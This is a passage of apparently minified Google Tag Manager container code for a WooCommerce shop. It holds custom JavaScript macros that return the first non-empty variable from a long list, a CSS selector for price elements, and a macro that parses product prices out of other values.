fy\u0026\u0026\"null\"!=fy\u0026\u0026\"\"!=fy)return fy;if(\"undefined\"!=typeof fz\u0026\u0026\"null\"!=fz\u0026\u0026\"\"!=fz)return fz;if(\"undefined\"!=typeof ga\u0026\u0026\"null\"!=ga\u0026\u0026\"\"!=ga)return ga;if(\"undefined\"!=typeof gb\u0026\u0026\"null\"!=gb\u0026\u0026\"\"!=gb)return gb;if(\"undefined\"!=typeof gc\u0026\u0026\"null\"!=gc\u0026\u0026\"\"!=gc)return gc;if(\"undefined\"!=typeof gd\u0026\u0026\"null\"!=gd\u0026\u0026\"\"!=gd)return gd;if(\"undefined\"!=typeof ge\u0026\u0026\"null\"!=ge\u0026\u0026\"\"!=ge)return ge;if(\"undefined\"!=typeof gf\u0026\u0026\"null\"!=gf\u0026\u0026\"\"!=gf)return gf;if(\"undefined\"!=typeof gg\u0026\u0026\"null\"!=gg\u0026\u0026\"\"!=gg)return gg;\nif(\"undefined\"!=typeof gh\u0026\u0026\"null\"!=gh\u0026\u0026\"\"!=gh)return gh;if(\"undefined\"!=typeof gi\u0026\u0026\"null\"!=gi\u0026\u0026\"\"!=gi)return gi;if(\"undefined\"!=typeof gj\u0026\u0026\"null\"!=gj\u0026\u0026\"\"!=gj)return gj;if(\"undefined\"!=typeof gk\u0026\u0026\"null\"!=gk\u0026\u0026\"\"!=gk)return gk;if(\"undefined\"!=typeof gl\u0026\u0026\"null\"!=gl\u0026\u0026\"\"!=gl)return gl;if(\"undefined\"!=typeof gm\u0026\u0026\"null\"!=gm\u0026\u0026\"\"!=gm)return gm;if(\"undefined\"!=typeof gn\u0026\u0026\"null\"!=gn\u0026\u0026\"\"!=gn)return gn;if(\"undefined\"!=typeof go\u0026\u0026\"null\"!=go\u0026\u0026\"\"!=go)return go;if(\"undefined\"!=typeof gp\u0026\u0026\"null\"!=gp\u0026\u0026\"\"!=gp)return gp;\nif(\"undefined\"!=typeof gq\u0026\u0026\"null\"!=gq\u0026\u0026\"\"!=gq)return gq;if(\"undefined\"!=typeof gr\u0026\u0026\"null\"!=gr\u0026\u0026\"\"!=gr)return gr;if(\"undefined\"!=typeof heada\u0026\u0026\"null\"!=heada\u0026\u0026\"\"!=heada)return heada;if(\"undefined\"!=typeof headb\u0026\u0026\"null\"!=headb\u0026\u0026\"\"!=headb)return headb;if(\"undefined\"!=typeof headc\u0026\u0026\"null\"!=headc\u0026\u0026\"\"!=headc)return headc;if(\"undefined\"!=typeof headd\u0026\u0026\"null\"!=headd\u0026\u0026\"\"!=headd)return headd;if(\"undefined\"!=typeof heade\u0026\u0026\"null\"!=heade\u0026\u0026\"\"!=heade)return heade;if(\"undefined\"!=typeof headf\u0026\u0026\"null\"!=headf\u0026\u0026\"\"!=\nheadf)return headf;if(\"undefined\"!=typeof headg\u0026\u0026\"null\"!=headg\u0026\u0026\"\"!=headg)return headg;if(\"undefined\"!=typeof headh\u0026\u0026\"null\"!=headh\u0026\u0026\"\"!=headh)return headh;if(\"undefined\"!=typeof headi\u0026\u0026\"null\"!=headi\u0026\u0026\"\"!=headi)return headi;if(\"undefined\"!=typeof headj\u0026\u0026\"null\"!=headj\u0026\u0026\"\"!=headj)return headj;if(\"undefined\"!=typeof headk\u0026\u0026\"null\"!=headk\u0026\u0026\"\"!=headk)return headk;if(\"undefined\"!=typeof headl\u0026\u0026\"null\"!=headl\u0026\u0026\"\"!=headl)return headl;if(\"undefined\"!=typeof headm\u0026\u0026\"null\"!=headm\u0026\u0026\"\"!=headm)return headm;if(\"undefined\"!=\ntypeof headn\u0026\u0026\"null\"!=headn\u0026\u0026\"\"!=headn)return headn;if(\"undefined\"!=typeof heado\u0026\u0026\"null\"!=heado\u0026\u0026\"\"!=heado)return heado;if(\"undefined\"!=typeof headp\u0026\u0026\"null\"!=headp\u0026\u0026\"\"!=headp)return headp;if(\"undefined\"!=typeof headq\u0026\u0026\"null\"!=headq\u0026\u0026\"\"!=headq)return headq;if(\"undefined\"!=typeof headr\u0026\u0026\"null\"!=headr\u0026\u0026\"\"!=headr)return headr;if(\"undefined\"!=typeof heads\u0026\u0026\"null\"!=heads\u0026\u0026\"\"!=heads)return heads;if(\"undefined\"!=typeof headt\u0026\u0026\"null\"!=headt\u0026\u0026\"\"!=headt)return headt;if(\"undefined\"!=typeof headu\u0026\u0026\"null\"!=headu\u0026\u0026\n\"\"!=headu)return headu;if(\"undefined\"!=typeof headv\u0026\u0026\"null\"!=headv\u0026\u0026\"\"!=headv)return headv;if(\"undefined\"!=typeof headw\u0026\u0026\"null\"!=headw\u0026\u0026\"\"!=headw)return headw;if(\"undefined\"!=typeof headx\u0026\u0026\"null\"!=headx\u0026\u0026\"\"!=headx)return headx;if(\"undefined\"!=typeof heady\u0026\u0026\"null\"!=heady\u0026\u0026\"\"!=heady)return heady;if(\"undefined\"!=typeof headz\u0026\u0026\"null\"!=headz\u0026\u0026\"\"!=headz)return headz;if(\"undefined\"!=typeof headaa\u0026\u0026\"null\"!=headaa\u0026\u0026\"\"!=headaa)return headaa;if(\"undefined\"!=typeof headab\u0026\u0026\"null\"!=headab\u0026\u0026\"\"!=headab)return headab;\nif(\"undefined\"!=typeof headac\u0026\u0026\"null\"!=headac\u0026\u0026\"\"!=headac)return headac;if(\"undefined\"!=typeof headad\u0026\u0026\"null\"!=headad\u0026\u0026\"\"!=headad)return headad;if(\"undefined\"!=typeof headae\u0026\u0026\"null\"!=headae\u0026\u0026\"\"!=headae)return headae;if(\"undefined\"!=typeof headaf\u0026\u0026\"null\"!=headaf\u0026\u0026\"\"!=headaf)return headaf;if(\"undefined\"!=typeof headag\u0026\u0026\"null\"!=headag\u0026\u0026\"\"!=headag)return headag;if(\"undefined\"!=typeof headah\u0026\u0026\"null\"!=headah\u0026\u0026\"\"!=headah)return headah;if(\"undefined\"!=typeof headai\u0026\u0026\"null\"!=headai\u0026\u0026\"\"!=headai)return headai;\nif(\"undefined\"!=typeof headaj\u0026\u0026\"null\"!=headaj\u0026\u0026\"\"!=headaj)return headaj;if(\"undefined\"!=typeof headak\u0026\u0026\"null\"!=headak\u0026\u0026\"\"!=headak)return headak;if(\"undefined\"!=typeof headal\u0026\u0026\"null\"!=headal\u0026\u0026\"\"!=headal)return headal;if(\"undefined\"!=typeof headam\u0026\u0026\"null\"!=headam\u0026\u0026\"\"!=headam)return headam;if(\"undefined\"!=typeof headan\u0026\u0026\"null\"!=headan\u0026\u0026\"\"!=headan)return headan;if(\"undefined\"!=typeof headao\u0026\u0026\"null\"!=headao\u0026\u0026\"\"!=headao)return headao;if(\"undefined\"!=typeof headap\u0026\u0026\"null\"!=headap\u0026\u0026\"\"!=headap)return headap;\nif(\"undefined\"!=typeof headaq\u0026\u0026\"null\"!=headaq\u0026\u0026\"\"!=headaq)return headaq;if(\"undefined\"!=typeof headar\u0026\u0026\"null\"!=headar\u0026\u0026\"\"!=headar)return headar;if(\"undefined\"!=typeof headas\u0026\u0026\"null\"!=headas\u0026\u0026\"\"!=headas)return headas;if(\"undefined\"!=typeof headat\u0026\u0026\"null\"!=headat\u0026\u0026\"\"!=headat)return headat;if(\"undefined\"!=typeof headau\u0026\u0026\"null\"!=headau\u0026\u0026\"\"!=headau)return headau;if(\"undefined\"!=typeof headav\u0026\u0026\"null\"!=headav\u0026\u0026\"\"!=headav)return headav;if(\"undefined\"!=typeof headaw\u0026\u0026\"null\"!=headaw\u0026\u0026\"\"!=headaw)return headaw;\nif(\"undefined\"!=typeof headax\u0026\u0026\"null\"!=headax\u0026\u0026\"\"!=headax)return headax;if(\"undefined\"!=typeof headay\u0026\u0026\"null\"!=headay\u0026\u0026\"\"!=headay)return headay;if(\"undefined\"!=typeof headaz\u0026\u0026\"null\"!=headaz\u0026\u0026\"\"!=headaz)return headaz;if(\"undefined\"!=typeof headba\u0026\u0026\"null\"!=headba\u0026\u0026\"\"!=headba)return headba;if(\"undefined\"!=typeof headbb\u0026\u0026\"null\"!=headbb\u0026\u0026\"\"!=headbb)return headbb;if(\"undefined\"!=typeof headbc\u0026\u0026\"null\"!=headbc\u0026\u0026\"\"!=headbc)return headbc;if(\"undefined\"!=typeof headbd\u0026\u0026\"null\"!=headbd\u0026\u0026\"\"!=headbd)return headbd;\nif(\"undefined\"!=typeof headbe\u0026\u0026\"null\"!=headbe\u0026\u0026\"\"!=headbe)return headbe;if(\"undefined\"!=typeof headbf\u0026\u0026\"null\"!=headbf\u0026\u0026\"\"!=headbf)return headbf;if(\"undefined\"!=typeof headbg\u0026\u0026\"null\"!=headbg\u0026\u0026\"\"!=headbg)return headbg;if(\"undefined\"!=typeof headbh\u0026\u0026\"null\"!=headbh\u0026\u0026\"\"!=headbh)return headbh;if(\"undefined\"!=typeof headbi\u0026\u0026\"null\"!=headbi\u0026\u0026\"\"!=headbi)return headbi;if(\"undefined\"!=typeof headbj\u0026\u0026\"null\"!=headbj\u0026\u0026\"\"!=headbj)return headbj;if(\"undefined\"!=typeof headbk\u0026\u0026\"null\"!=headbk\u0026\u0026\"\"!=headbk)return headbk;\nif(\"undefined\"!=typeof headbl\u0026\u0026\"null\"!=headbl\u0026\u0026\"\"!=headbl)return headbl;if(\"undefined\"!=typeof headbm\u0026\u0026\"null\"!=headbm\u0026\u0026\"\"!=headbm)return headbm;if(\"undefined\"!=typeof headbn\u0026\u0026\"null\"!=headbn\u0026\u0026\"\"!=headbn)return headbn;if(\"undefined\"!=typeof headbo\u0026\u0026\"null\"!=headbo\u0026\u0026\"\"!=headbo)return headbo;if(\"undefined\"!=typeof headbp\u0026\u0026\"null\"!=headbp\u0026\u0026\"\"!=headbp)return headbp;if(\"undefined\"!=typeof headbq\u0026\u0026\"null\"!=headbq\u0026\u0026\"\"!=headbq)return headbq;if(\"undefined\"!=typeof headbr\u0026\u0026\"null\"!=headbr\u0026\u0026\"\"!=headbr)return headbr;\nif(\"undefined\"!=typeof headbs\u0026\u0026\"null\"!=headbs\u0026\u0026\"\"!=headbs)return headbs;if(\"undefined\"!=typeof headbt\u0026\u0026\"null\"!=headbt\u0026\u0026\"\"!=headbt)return headbt;if(\"undefined\"!=typeof headbu\u0026\u0026\"null\"!=headbu\u0026\u0026\"\"!=headbu)return headbu;if(\"undefined\"!=typeof headbv\u0026\u0026\"null\"!=headbv\u0026\u0026\"\"!=headbv)return headbv;if(\"undefined\"!=typeof headbw\u0026\u0026\"null\"!=headbw\u0026\u0026\"\"!=headbw)return headbw;if(\"undefined\"!=typeof headbx\u0026\u0026\"null\"!=headbx\u0026\u0026\"\"!=headbx)return headbx;if(\"undefined\"!=typeof headby\u0026\u0026\"null\"!=headby\u0026\u0026\"\"!=headby)return headby;\nif(\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz||\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz)return headbz;if(\"undefined\"!=typeof headca\u0026\u0026\"null\"!=headca\u0026\u0026\"\"!=headca)return headca;if(\"undefined\"!=typeof headcb\u0026\u0026\"null\"!=headcb\u0026\u0026\"\"!=headcb)return headcb;if(\"undefined\"!=typeof headcc\u0026\u0026\"null\"!=headcc\u0026\u0026\"\"!=headcc)return headcc;if(\"undefined\"!=typeof headcd\u0026\u0026\"null\"!=headcd\u0026\u0026\"\"!=headcd)return headcd;if(\"undefined\"!=typeof headce\u0026\u0026\"null\"!=headce\u0026\u0026\"\"!=headce)return headce;if(\"undefined\"!=\ntypeof headcf\u0026\u0026\"null\"!=headcf\u0026\u0026\"\"!=headcf)return headcf;if(\"undefined\"!=typeof headcg\u0026\u0026\"null\"!=headcg\u0026\u0026\"\"!=headcg)return headcg;if(\"undefined\"!=typeof headch\u0026\u0026\"null\"!=headch\u0026\u0026\"\"!=headch)return headch;if(\"undefined\"!=typeof headci\u0026\u0026\"null\"!=headci\u0026\u0026\"\"!=headci)return headci;if(\"undefined\"!=typeof headcj\u0026\u0026\"null\"!=headcj\u0026\u0026\"\"!=headcj)return headcj;if(\"undefined\"!=typeof headck\u0026\u0026\"null\"!=headck\u0026\u0026\"\"!=headck)return headck;if(\"undefined\"!=typeof headcl\u0026\u0026\"null\"!=headcl\u0026\u0026\"\"!=headcl)return headcl;if(\"undefined\"!=\ntypeof headcm\u0026\u0026\"null\"!=headcm\u0026\u0026\"\"!=headcm)return headcm;if(\"undefined\"!=typeof headcn\u0026\u0026\"null\"!=headcn\u0026\u0026\"\"!=headcn)return headcn;if(\"undefined\"!=typeof headco\u0026\u0026\"null\"!=headco\u0026\u0026\"\"!=headco)return headco;if(\"undefined\"!=typeof headcp\u0026\u0026\"null\"!=headcp\u0026\u0026\"\"!=headcp)return headcp;if(\"undefined\"!=typeof headcq\u0026\u0026\"null\"!=headcq\u0026\u0026\"\"!=headcq)return headcq;if(\"undefined\"!=typeof headcr\u0026\u0026\"null\"!=headcr\u0026\u0026\"\"!=headcr)return headcr;if(\"undefined\"!=typeof headcs\u0026\u0026\"null\"!=headcs\u0026\u0026\"\"!=headcs)return headcs;if(\"undefined\"!=\ntypeof headct\u0026\u0026\"null\"!=headct\u0026\u0026\"\"!=headct)return headct;if(\"undefined\"!=typeof headcu\u0026\u0026\"null\"!=headcu\u0026\u0026\"\"!=headcu)return headcu;if(\"undefined\"!=typeof headcv\u0026\u0026\"null\"!=headcv\u0026\u0026\"\"!=headcv)return headcv;if(\"undefined\"!=typeof headcw\u0026\u0026\"null\"!=headcw\u0026\u0026\"\"!=headcw)return headcw;if(\"undefined\"!=typeof headcx\u0026\u0026\"null\"!=headcx\u0026\u0026\"\"!=headcx)return headcx;if(\"undefined\"!=typeof headcy\u0026\u0026\"null\"!=headcy\u0026\u0026\"\"!=headcy)return headcy;if(\"undefined\"!=typeof headcz\u0026\u0026\"null\"!=headcz\u0026\u0026\"\"!=headcz)return headcz;if(\"undefined\"!=\ntypeof headda\u0026\u0026\"null\"!=headda\u0026\u0026\"\"!=headda)return headda;if(\"undefined\"!=typeof headdb\u0026\u0026\"null\"!=headdb\u0026\u0026\"\"!=headdb)return headdb;if(\"undefined\"!=typeof headdc\u0026\u0026\"null\"!=headdc\u0026\u0026\"\"!=headdc)return headdc;if(\"undefined\"!=typeof headdd\u0026\u0026\"null\"!=headdd\u0026\u0026\"\"!=headdd)return headdd;if(\"undefined\"!=typeof headde\u0026\u0026\"null\"!=headde\u0026\u0026\"\"!=headde)return headde;if(\"undefined\"!=typeof headdf\u0026\u0026\"null\"!=headdf\u0026\u0026\"\"!=headdf)return headdf;if(\"undefined\"!=typeof headdg\u0026\u0026\"null\"!=headdg\u0026\u0026\"\"!=headdg)return headdg;if(\"undefined\"!=\ntypeof headdh\u0026\u0026\"null\"!=headdh\u0026\u0026\"\"!=headdh)return headdh;if(\"undefined\"!=typeof headdi\u0026\u0026\"null\"!=headdi\u0026\u0026\"\"!=headdi)return headdi;if(\"undefined\"!=typeof headdj\u0026\u0026\"null\"!=headdj\u0026\u0026\"\"!=headdj)return headdj;if(\"undefined\"!=typeof headdk\u0026\u0026\"null\"!=headdk\u0026\u0026\"\"!=headdk)return headdk;if(\"undefined\"!=typeof headdl\u0026\u0026\"null\"!=headdl\u0026\u0026\"\"!=headdl)return headdl;if(\"undefined\"!=typeof headdm\u0026\u0026\"null\"!=headdm\u0026\u0026\"\"!=headdm)return headdm;if(\"undefined\"!=typeof headdn\u0026\u0026\"null\"!=headdn\u0026\u0026\"\"!=headdn)return headdn;if(\"undefined\"!=\ntypeof headdo\u0026\u0026\"null\"!=headdo\u0026\u0026\"\"!=headdo)return headdo;if(\"undefined\"!=typeof headdp\u0026\u0026\"null\"!=headdp\u0026\u0026\"\"!=headdp)return headdp;if(\"undefined\"!=typeof headdq\u0026\u0026\"null\"!=headdq\u0026\u0026\"\"!=headdq)return headdq;if(\"undefined\"!=typeof headdr\u0026\u0026\"null\"!=headdr\u0026\u0026\"\"!=headdr)return headdr;if(\"undefined\"!=typeof headds\u0026\u0026\"null\"!=headds\u0026\u0026\"\"!=headds)return headds;if(\"undefined\"!=typeof headdt\u0026\u0026\"null\"!=headdt\u0026\u0026\"\"!=headdt)return headdt;if(\"undefined\"!=typeof headdu\u0026\u0026\"null\"!=headdu\u0026\u0026\"\"!=headdu)return headdu;if(\"undefined\"!=\ntypeof headdv\u0026\u0026\"null\"!=headdv\u0026\u0026\"\"!=headdv)return headdv;if(\"undefined\"!=typeof headdw\u0026\u0026\"null\"!=headdw\u0026\u0026\"\"!=headdw)return headdw;if(\"undefined\"!=typeof headdx\u0026\u0026\"null\"!=headdx\u0026\u0026\"\"!=headdx)return headdx;if(\"undefined\"!=typeof headdy\u0026\u0026\"null\"!=headdy\u0026\u0026\"\"!=headdy)return headdy;if(\"undefined\"!=typeof headdz\u0026\u0026\"null\"!=headdz\u0026\u0026\"\"!=headdz)return headdz;if(\"undefined\"!=typeof headea\u0026\u0026\"null\"!=headea\u0026\u0026\"\"!=headea)return headea;if(\"undefined\"!=typeof headeb\u0026\u0026\"null\"!=headeb\u0026\u0026\"\"!=headeb)return headeb;if(\"undefined\"!=\ntypeof headec\u0026\u0026\"null\"!=headec\u0026\u0026\"\"!=headec)return headec;if(\"undefined\"!=typeof headed\u0026\u0026\"null\"!=headed\u0026\u0026\"\"!=headed)return headed;if(\"undefined\"!=typeof headee\u0026\u0026\"null\"!=headee\u0026\u0026\"\"!=headee)return headee;if(\"undefined\"!=typeof headef\u0026\u0026\"null\"!=headef\u0026\u0026\"\"!=headef)return headef;if(\"undefined\"!=typeof headeg\u0026\u0026\"null\"!=headeg\u0026\u0026\"\"!=headeg)return headeg;if(\"undefined\"!=typeof headeh\u0026\u0026\"null\"!=headeh\u0026\u0026\"\"!=headeh)return headeh;if(\"undefined\"!=typeof headei\u0026\u0026\"null\"!=headei\u0026\u0026\"\"!=headei)return headei;if(\"undefined\"!=\ntypeof headej\u0026\u0026\"null\"!=headej\u0026\u0026\"\"!=headej)return headej;if(\"undefined\"!=typeof headek\u0026\u0026\"null\"!=headek\u0026\u0026\"\"!=headek)return headek;if(\"undefined\"!=typeof headel\u0026\u0026\"null\"!=headel\u0026\u0026\"\"!=headel)return headel;if(\"undefined\"!=typeof headem\u0026\u0026\"null\"!=headem\u0026\u0026\"\"!=headem)return headem;if(\"undefined\"!=typeof headen\u0026\u0026\"null\"!=headen\u0026\u0026\"\"!=headen)return headen;if(\"undefined\"!=typeof headeo\u0026\u0026\"null\"!=headeo\u0026\u0026\"\"!=headeo)return headeo;if(\"undefined\"!=typeof headep\u0026\u0026\"null\"!=headep\u0026\u0026\"\"!=headep)return headep;if(\"undefined\"!=\ntypeof headeq\u0026\u0026\"null\"!=headeq\u0026\u0026\"\"!=headeq)return headeq;if(\"undefined\"!=typeof header\u0026\u0026\"null\"!=header\u0026\u0026\"\"!=header)return header;if(\"undefined\"!=typeof heades\u0026\u0026\"null\"!=heades\u0026\u0026\"\"!=heades)return heades;if(\"undefined\"!=typeof headet\u0026\u0026\"null\"!=headet\u0026\u0026\"\"!=headet)return headet;if(\"undefined\"!=typeof headeu\u0026\u0026\"null\"!=headeu\u0026\u0026\"\"!=headeu)return headeu;if(\"undefined\"!=typeof headev\u0026\u0026\"null\"!=headev\u0026\u0026\"\"!=headev)return headev;if(\"undefined\"!=typeof headew\u0026\u0026\"null\"!=headew\u0026\u0026\"\"!=headew)return headew;if(\"undefined\"!=\ntypeof headex\u0026\u0026\"null\"!=headex\u0026\u0026\"\"!=headex)return headex;if(\"undefined\"!=typeof headey\u0026\u0026\"null\"!=headey\u0026\u0026\"\"!=headey)return headey;if(\"undefined\"!=typeof headez\u0026\u0026\"null\"!=headez\u0026\u0026\"\"!=headez)return headez;if(\"undefined\"!=typeof headfa\u0026\u0026\"null\"!=headfa\u0026\u0026\"\"!=headfa)return headfa;if(\"undefined\"!=typeof headfb\u0026\u0026\"null\"!=headfb\u0026\u0026\"\"!=headfb)return headfb;if(\"undefined\"!=typeof headfc\u0026\u0026\"null\"!=headfc\u0026\u0026\"\"!=headfc)return headfc;if(\"undefined\"!=typeof headfd\u0026\u0026\"null\"!=headfd\u0026\u0026\"\"!=headfd)return headfd;if(\"undefined\"!=\ntypeof headfe\u0026\u0026\"null\"!=headfe\u0026\u0026\"\"!=headfe)return headfe;if(\"undefined\"!=typeof headff\u0026\u0026\"null\"!=headff\u0026\u0026\"\"!=headff)return headff;if(\"undefined\"!=typeof headfg\u0026\u0026\"null\"!=headfg\u0026\u0026\"\"!=headfg)return headfg;if(\"undefined\"!=typeof headfh\u0026\u0026\"null\"!=headfh\u0026\u0026\"\"!=headfh)return headfh;if(\"undefined\"!=typeof headfi\u0026\u0026\"null\"!=headfi\u0026\u0026\"\"!=headfi)return headfi;if(\"undefined\"!=typeof headfj\u0026\u0026\"null\"!=headfj\u0026\u0026\"\"!=headfj)return headfj;if(\"undefined\"!=typeof headfk\u0026\u0026\"null\"!=headfk\u0026\u0026\"\"!=headfk)return headfk;if(\"undefined\"!=\ntypeof headfl\u0026\u0026\"null\"!=headfl\u0026\u0026\"\"!=headfl)return headfl;if(\"undefined\"!=typeof headfm\u0026\u0026\"null\"!=headfm\u0026\u0026\"\"!=headfm)return headfm;if(\"undefined\"!=typeof headfn\u0026\u0026\"null\"!=headfn\u0026\u0026\"\"!=headfn)return headfn;if(\"undefined\"!=typeof headfo\u0026\u0026\"null\"!=headfo\u0026\u0026\"\"!=headfo)return headfo;if(\"undefined\"!=typeof headfp\u0026\u0026\"null\"!=headfp\u0026\u0026\"\"!=headfp)return headfp;if(\"undefined\"!=typeof headfq\u0026\u0026\"null\"!=headfq\u0026\u0026\"\"!=headfq)return headfq;if(\"undefined\"!=typeof headfr\u0026\u0026\"null\"!=headfr\u0026\u0026\"\"!=headfr)return headfr;if(\"undefined\"!=\ntypeof headfs\u0026\u0026\"null\"!=headfs\u0026\u0026\"\"!=headfs)return headfs;if(\"undefined\"!=typeof headft\u0026\u0026\"null\"!=headft\u0026\u0026\"\"!=headft)return headft;if(\"undefined\"!=typeof headfu\u0026\u0026\"null\"!=headfu\u0026\u0026\"\"!=headfu)return headfu;if(\"undefined\"!=typeof headfv\u0026\u0026\"null\"!=headfv\u0026\u0026\"\"!=headfv)return headfv;if(\"undefined\"!=typeof headfw\u0026\u0026\"null\"!=headfw\u0026\u0026\"\"!=headfw)return headfw;if(\"undefined\"!=typeof headfx\u0026\u0026\"null\"!=headfx\u0026\u0026\"\"!=headfx)return headfx;if(\"undefined\"!=typeof headfy\u0026\u0026\"null\"!=headfy\u0026\u0026\"\"!=headfy)return headfy;if(\"undefined\"!=\ntypeof headfz\u0026\u0026\"null\"!=headfz\u0026\u0026\"\"!=headfz)return headfz;if(\"undefined\"!=typeof headga\u0026\u0026\"null\"!=headga\u0026\u0026\"\"!=headga)return headga;if(\"undefined\"!=typeof headgb\u0026\u0026\"null\"!=headgb\u0026\u0026\"\"!=headgb)return headgb;if(\"undefined\"!=typeof headgc\u0026\u0026\"null\"!=headgc\u0026\u0026\"\"!=headgc)return headgc;if(\"undefined\"!=typeof headgd\u0026\u0026\"null\"!=headgd\u0026\u0026\"\"!=headgd)return headgd;if(\"undefined\"!=typeof headge\u0026\u0026\"null\"!=headge\u0026\u0026\"\"!=headge)return headge;if(\"undefined\"!=typeof headgf\u0026\u0026\"null\"!=headgf\u0026\u0026\"\"!=headgf)return headgf;if(\"undefined\"!=\ntypeof headgg\u0026\u0026\"null\"!=headgg\u0026\u0026\"\"!=headgg)return headgg;if(\"undefined\"!=typeof headgh\u0026\u0026\"null\"!=headgh\u0026\u0026\"\"!=headgh)return headgh;if(\"undefined\"!=typeof headgi\u0026\u0026\"null\"!=headgi\u0026\u0026\"\"!=headgi)return headgi;if(\"undefined\"!=typeof headgj\u0026\u0026\"null\"!=headgj\u0026\u0026\"\"!=headgj)return headgj;if(\"undefined\"!=typeof headgk\u0026\u0026\"null\"!=headgk\u0026\u0026\"\"!=headgk)return headgk;if(\"undefined\"!=typeof headgl\u0026\u0026\"null\"!=headgl\u0026\u0026\"\"!=headgl)return headgl;if(\"undefined\"!=typeof headgm\u0026\u0026\"null\"!=headgm\u0026\u0026\"\"!=headgm)return headgm;if(\"undefined\"!=\ntypeof headgn\u0026\u0026\"null\"!=headgn\u0026\u0026\"\"!=headgn)return headgn;if(\"undefined\"!=typeof headgo\u0026\u0026\"null\"!=headgo\u0026\u0026\"\"!=headgo)return headgo;if(\"undefined\"!=typeof headgp\u0026\u0026\"null\"!=headgp\u0026\u0026\"\"!=headgp)return headgp;if(\"undefined\"!=typeof headgq\u0026\u0026\"null\"!=headgq\u0026\u0026\"\"!=headgq)return headgq;if(\"undefined\"!=typeof headgr\u0026\u0026\"null\"!=headgr\u0026\u0026\"\"!=headgr)return headgr})();"]},{"function":"__d","vtp_elementSelector":"span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"price\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",17],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",19],8,16],".includes(\"price\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",21],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",22],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",24],8,16],".includes(\"price\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",27],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\" ] } 